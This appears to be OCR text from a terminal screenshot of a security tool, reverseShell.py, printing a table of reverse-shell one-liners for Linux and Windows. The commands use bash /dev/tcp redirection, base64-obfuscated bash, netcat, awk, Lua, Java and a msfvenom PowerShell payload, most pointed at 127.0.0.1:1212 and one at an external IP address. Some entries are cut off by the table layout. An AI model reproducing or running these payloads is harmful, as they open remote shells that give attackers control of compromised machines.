 ⌥⌘1 fish /Users/AbelChe/SecTools
✔ [AbelChe] ❤ ~/SecTools
➜ python reverseShell.py 127.0.0.1:1212 --table (base) [22:38:42]
+----+---------+---------------+------+--------------------------------------------------------------+
| # | OSType | Name | Size | Command |
+----+---------+---------------+------+--------------------------------------------------------------+
| 1 | Linux | Awk | 206 | awk 'BEGIN {s = "/inet/tcp/0/127.0.0.1/1212)"; while(42) { d |
| | | | | o{ printf "shell>" |& s; s |& getline c; if(c){ while ((c... |
| 2 | Linux | Bash | 39 | bash -i >& /dev/tcp/127.0.0.1/1212 0>&1 |
| 3 | Linux | Bash1 | 47 | /bin/bash -i > /dev/tcp/127.0.0.1/1212 0<& 2>&1 |
| 4 | Linux | Bash2 | 83 | exec 5<>/dev/tcp/61.164.47.202/1212;cat <&5|while read line; |
| | | | | do $line 2>&5 >&5;done |
| 5 | Linux | Bash3 | 48 | exec /bin/sh 0</dev/tcp/127.0.0.1/1212 1>&0 2>&0 |
| 6 | Linux | Bash4 | 62 | 0<&196;exec 196<>/dev/tcp/127.0.0.1/1212;sh <&196 >&196 2>&1 |
| | | | | 96 |
| 7 | Linux | BashBase64 | 89 | bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMjcuMC4wLjEvMTIxMi |
| | | | | AwPiYx}|{base64,-d}|{bash,-i} |
| 8 | Linux | BashUDP | 37 | sh -i >& /dev/udp/127.0.0.1/1212 0>&1 |
| 9 | Linux | Java | 162 | r = Runtime.getRuntime() |
| | | | | p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/127.0.0.1/... |
| 10 | Linux | Lua | 124 | lua -e "require('socket');require('os');t=socket.tcp();t:con |
| | | | | nect('127.0.0.1','1212');os.execute('/bin/sh -i <&3 >&3 2... |
| 11 | Linux | Lua2 | 340 | lua5.1 -e 'local host, port = "127.0.0.1", 1212 local socket |
| | | | | = require("socket") local tcp = socket.tcp() local io = ... |
| 12 | Windows | Lua | 340 | lua5.1 -e 'local host, port = "127.0.0.1", 1212 local socket |
| | | | | = require("socket") local tcp = socket.tcp() local io = ... |
| 13 | Windows | MsfPowershell | 1419 | [C2 generate]$ msfvenom -p cmd/windows/reverse_powershell LH |
| | | | | OST=127.0.0.1 LPORT=1... |
| 14 | Linux | Nc | 28 | nc -e /bin/sh 127.0.0.1 1212 |
| 15 | Linux | Nc2 | 25 | nc -c bash 127.0.0.1 1212 |
| 16 | Linux | Nc3 | 67 | mknod backpipe p&&nc 127.0.0.1 1212 0<backpipe|/bin/bash 1>b |
21/10/18, 22:39:49 AbelChe -fish ~/SecTools 5.1 kB↓ 5.1 kB↑ 35% 100%